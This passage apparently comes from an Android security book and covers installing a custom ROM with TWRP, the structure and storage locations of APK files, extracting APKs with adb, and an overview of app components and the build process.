

6. Click the **Back** button and select **Install**. Select the cm-11-20151004- NIGHTLY-n7100.zip file as shown in the following screenshot:



7. Once you select the ROM, the following screen will be displayed:



8. Now click on **Swipe to Confirm Flash** to begin the flashing process of the custom ROM.

9. Once the installation is complete, you will see the **Zip Install Complete** message as shown following screenshot. Click on **Reboot System** to reboot the phone:



10. Once the device starts, you should see the following CyanogenMod screen:



11. You will then see the usual Android system, set it up according to your liking and if you like to use Google Play Store, download and install it by following the same process as we have described here, and if you install GAPPS, make sure you install the updated SuperSU again. Finally, your screen should look like the following screenshot. You can find GAPPS at the following location:

http://opengapps.org/?api=4.4&variant=nano



12. Connect to the device from the system using a USB cable and check if you can login as a root user.

In this section, we have seen how to install recovery software TWRP, how we can use TWRP to root our Android device, and finally how to install a custom ROM on our smartphone.

The process is similar for other phones, however, you have to make sure you are using the right version of the CM, TWRP.

# **Summary**

In this chapter, we have discussed the concepts of locked and unlocked boot loaders and how to unlock locked boot loaders. We discussed rooting, its advantages and disadvantages, including the power it provides to access all the data while performing security analysis. Once we root a device, we can gain full access to the device's file system and explore the internals and the data associated with each application sitting on the device. We will explore these in a later chapter in this book. We have also seen how to root the device and the steps to install custom ROMs on Android devices.

# 3 Fundamental Building Blocks of Android Apps

This chapter gives an overview of Android app internals. It is essential to understand how apps are being built under the hood, what it looks like when it is installed on the device, how they are run, and so on. We make use of this knowledge in other chapters, where we discuss topics such as reverse engineering and pentesting Android apps. This chapter covers the following topics:

- Basics of Android apps
- App build process
- Understanding how Android apps run on an Android device
- **Dalvik Virtual Machine** (**DVM**) and **Android Runtime** (**ART**)
- Basic building blocks of Android apps

## **Basics of Android apps**

Every app that we download and install from the Play Store or any other source has the extension .apk. These APK files are compressed archive files, which contain other files and folders that we will discuss in a moment. Typically, the end users download these apps and install them by accepting the required permissions and then use them. Let's dive into the technical details such as what these apps contain and how they are actually packaged, what happens when we install them, and so on.

## **Android app structure**

First let's start with the final binary that we use as an end user. As mentioned earlier, Android apps have the extension **.APK** (short for **Android Application Package**), which is an archive of various files and folders. This is typically what an end user or a penetration tester would get. Since an Android app is an archive file, we can uncompress it using any traditional extraction tool. The following diagram shows the folder structure of an uncompressed APK file. Universally, this is the same with any APK with some minor differences such as having an extra lib folder when there are additional libraries included in the app:



Steps to uncompress an APK file:

- 1. Change the file extension from .apk to .zip.
- 2. In Linux/Mac, use the following command for uncompressing the file: **Unzip filename.zip**
- 3. In Windows, we can use 7-Zip, WinRAR, or any other similar tool to extract the contents.

Let's see what each of these files/folders contain:

• AndroidManifest.xml: This file holds most of the configuration details about the app. It also includes the package name, details about the app components that are used in the app, security settings for each app component, permissions that are requested by the application, and so on.

- classes.dex: This file contains the Dalvik Bytecode generated from the source code written by developers. This DEX file is what is executed on the device when the app runs. In a later section of this chapter, we will see how this DEX file can be manually generated and executed on an Android device.
- resources.arsc: This file holds the compiled resources.
- Res: This folder consists of raw resources that are required by the application. Examples would be images such as app icons.
- Assets: This folder allows a developer to place the files of his interest such as music, video, preinstalled databases, and so on. These files will be bundled with the app.
- META-INF: This folder contains the application certificate along with the SHA1 digests of all the files used in the application.

#### **How to get an APK file?**

If you want to get a specific APK file of your choice, the following are the ways to get it:

- Downloading APK from the Play Store
	- ° If you want to download an APK file from the Play Store, just copy the complete URL of the app from the play store and use the following website to get an APK file:

http://apps.evozi.com/apk-downloader/

• Pulling APK from the device

If the app is already installed on your device, pulling APK files from the device is a matter of a few adb commands.

### **Storage location of APK files**

Depending upon who installed the app and what extra options are provided during the installation, there are different storage locations on Android devices. Let's look at each of them.

#### **/data/app/**

Apps that are installed by the user will be placed under this location. Let's look at the file permissions of the apps installed under this folder. The following excerpt shows that all these files are world readable and that anyone can copy them out without requiring additional privileges:

```
root@android:/data/app # ls -l
-rw-r--r-- system system 11586584 1981-07-11 12:37 OfficeSuitePro_SE_
Viewer.apk
-rw-r--r-- system system 252627 1981-07-11 12:37 
PlayNowClientArvato.apk
-rw-r--r-- system system 14686076 2015-11-14 02:28 com.android.
vending-1.apk
-rw-r--r-- system system 5949763 2015-11-13 17:39 com.estrongs.
android.pop-1.apk
-rw-r--r-- system system 39060930 2015-11-14 02:32 com.google.
android.gms-2.apk
-rw-r--r-- system system 677200 1981-07-11 12:37 neoreader.apk
-rw-r--r-- system system 4378733 2015-11-13 15:22 si.modula.android.
instantheartrate-1.apk
-rw-r--r-- system system 5656443 1981-07-11 12:37 trackid.apk
```
#### **root@android:/data/app #**

The preceding excerpt shows the world read permissions of APK files under the /data/app/ folder.

#### **/system/app/**

Apps that come with system image will be placed under this location. Let's look at the file permissions of the apps installed under this folder. The following excerpt shows that all these files are world readable and that anyone can copy them out without requiring additional privileges:

```
root@android:/system/app # ls -l *.apk
```

```
-rw-r--r-- root root 1147434 2013-02-01 01:52 ATSFunctionTest.
apk
-rw-r--r-- root root 4675 2013-02-01 01:52 
AccessoryKeyDispatcher.apk
-rw-r--r-- root root 51595 2013-02-01 01:52 AddWidget.apk
-rw-r--r-- root root 21568 2013-02-01 01:52 
ApplicationsProvider.apk
-rw-r--r-- root root 2856 2013-02-01 01:52 ArimaIllumination.
apk
-rw-r--r-- root root 7372 2013-02-01 01:52 
AudioEffectService.apk
-rw-r--r-- root root 147655 2013-02-01 01:52 
BackupRestoreConfirmation.apk
-rw-r--r-- root root 619609 2013-02-01 01:52 Bluetooth.apk
-rw-r--r-- root root 5735427 2013-02-01 01:52 Books.apk
-rw-r--r-- root root 2441128 2013-02-01 01:52 Browser.apk
-rw-r--r-- root root 11847 2013-02-01 01:52 CABLService.apk
-rw-r--r-- root root 200199 2013-02-01 01:52 Calculator.apk
-rw-r--r-- root root 92263 2013-02-01 01:52 CalendarProvider.
apk
-rw-r--r-- root root 3345 2013-02-01 01:52 
CameraExtensionPermission.apk
-rw-r--r-- root root 141003 2013-02-01 01:52 CertInstaller.apk
-rw-r--r-- root root 215780 2013-02-01 01:52 
ChromeBookmarksSyncAdapter.apk
-rw-r--r-- root root 7645090 2013-02-01 01:52 ChromeWithBrowser.
apk
-rw-r--r-- root root 1034453 2013-02-01 01:52 ClockWidgets.apk
-rw-r--r-- root root 1213839 2013-02-01 01:52 ContactsImport.apk
-rw-r--r-- root root 2100200 2013-02-01 01:52 Conversations.apk
-rw-r--r-- root root 182403 2013-02-01 01:52 
CredentialManagerService.apk
```
*Fundamental Building Blocks of Android Apps*

```
-rw-r--r-- root root 12255 2013-02-01 01:52 
CustomizationProvider.apk
-rw-r--r-- root root 18081 2013-02-01 01:52 
CustomizedApplicationInstaller.apk
-rw-r--r-- root root 66178 2013-02-01 01:52 
CustomizedSettings.apk
-rw-r--r-- root root 11816 2013-02-01 01:52 
DefaultCapabilities.apk
-rw-r--r-- root root 10989 2013-02-01 01:52 
DefaultContainerService.apk
-rw-r--r-- root root 731338 2013-02-01 01:52 DeskClockGoogle.
apk
```
#### **/data/app-private/**

Apps that require special copy protection on the device usually are under this folder. Users who do not have sufficient privileges cannot copy apps installed under this location. But, it is still possible to extract these APKs if we have root access on the device.

Now, let's see how we can extract an app of our choice from the device. This is essentially a three-step process:

- 1. Find the package name.
- 2. Find the path of the APK file on the device.
- 3. Pull it out from the device.

Let's see it in action. The following examples are shown on a real Android device running Android 4.1.1.

#### **Example of extracting preinstalled apps**

If we know the name of the app, we can use the following command to find the package name of the application:

```
adb shell –d pm list packages | find "your app"C:\>adb —d shell pm list packages ¦ find "mail"
          package:com.android.email
          |c:\smallsetminus\rangle
```
As we can see in the previous screenshot, this will show us the package name.

Now, the next step is to find the path of the APK associated with this package. Again, we can use the following command to achieve this:

```
adb –d shell pm path [package name]
```


As expected, it is located under the /system/app/ directory since it is a preinstalled application. The last step is to pull it out from the device. We can now pull it out using the following command:

```
adb –d pull /system/app/[file.apk]
```


#### **Example of extracting user installed apps**

Similar to the process with preinstalled apps, if we know the name of the app, we can use the following command to find the package name of the application installed by the user:

```
adb shell –d pm list packages | find "your app"
```
This time, I am looking for an app called heartrate that is installed from the Play Store. This can be downloaded from the following link in case you want to install it on your device:

```
https://play.google.com/store/apps/details?id=si.modula.android.
instantheartrate&hl=en
```


*Fundamental Building Blocks of Android Apps*

Well, as we can see in the previous screenshot, we have got the package name. We can use the following command to find its APK path:

**adb –d shell pm path [package name]**

 $c:\ \&$ 

C:\>adb -d shell pm path si.modula.android.instantheartrate package:/data/app/si.modula.android.instantheartrate-1.apk  $c:\rightarrow$ 

This APK is under the /data/app/ directory since it is a user installed application.

Finally, we can pull this app from the device using the following command similar to how we did previously with preinstalled apps:

```
adb –d pull /data/app/[file.apk]
C:\>adb -d pull /data/app/si.modula.android.instantheartrate-1.apk
2365 KB/s (4378733 bytes in 1.807s)
```
Apart from the APK files, you may also notice .odex files if you navigate to the /system/app/ directory using the adb shell. These .odex files are optimized .dex files that are usually created on an apps first run. Creation of these .odex files is internally done using a tool called **dexopt**. This process improves app performance and it is usually done during the first start up process of Android OS.

When you do the preceding mentioned process on the latest version of an Android device, the location of these APK files are slightly different from what we have seen. The following is the specification of the emulator used to test this:



**[ 88 ]**

Each APK has got its own directory inside the path /data/app/ and /system/app/ for user installed apps and preinstalled apps respectively.

A sample location of a preinstalled app:



A sample location of a user installed app:



In this case, if you explore the file system using the adb shell, each .odex file that is associated with the app is placed inside the app's own directory shown in the previous screenshot rather than /system/app/.

#### **Android app components**

Android apps typically consist of some, or all, the four different components listed following:

- **Activities**
- Services
- Broadcast receivers
- Content providers

#### **Activities**

An activity provides a screen with which users can interact in order to do something. Sometimes, it could include a few fragments inside. A fragment represents a behaviour or a portion of user interface in an activity. Users can perform operations such as making a call, sending an SMS, and so on. A good example of an activity could be the login screen of your Facebook app. The following screenshot shows the activity of the calculator application:



#### **Services**

A service can perform long-running operations in the background and does not provide a user interface. If you take the music application, you can close all of its screens after selecting the song of your choice. Still the music will be playing in the background. The following screenshot shows the services running on my device:



#### **Broadcast receivers**

A broadcast receiver is a component that responds to system-wide broadcast announcements such as battery low, boot completed, headset plug, and so on. Though most of the broadcast receivers are originated by the system, applications can also announce broadcasts. From a developer's viewpoint, when the app needs to do some action only when there is a a specific event broadcast receiver is used.

## **Content providers**

A content provider presents data to external applications as one or more tables. When applications want to share their data with other applications, a content provider is a way, which acts as an interface for sharing data among applications. Content providers use standard insert(), query(), update(), delete() methods to access application data. A special form of URI that starts with content:// is assigned to each content provider. Any app, which knows this URI, can insert, update, delete, and query data from the database of the provider app if it has proper permissions.

Example: Using content://sms/inbox content providers, any app can read SMS from the inbuilt SMS app's repository in our device. \*READ\_SMS permission must be declared in the app's AndroidManifest.xml file in order to access the SMS app's data.



#### **Android app build process**

In all the previous sections, we have been dealing with APK files only. It is important to understand how these APK files are created behind the screens. When a developer builds an app using an IDE such as Android Studio, typically he performs the following at a high level.

As we have seen earlier, an Android project usually contains a Java source, which is compiled into classes.dex, a binary version of AndroidManifest.xml and other resources that are bundled together during the compilation and packaging process. Once it is done, the app has to be signed by the developer. Finally, it is ready to install and run on the device.

Though it looks very simple from a developer's point of view, it consists of complex processes behind the screens. Let's see how the whole build system works.



According to Google's official documentation, following is the complete build system process:

**[ 93 ]**

1. The first step in the build process involves compiling the resource files such as AndroidManifest.xml and other XML files used for designing the UI for the activities. This process is done using a tool known as **aapt** (short for **Android**  Asset Packaging Tool). This tool generates a file called R. java with a couple of constants inside it enabling us to reference them from our Java code:

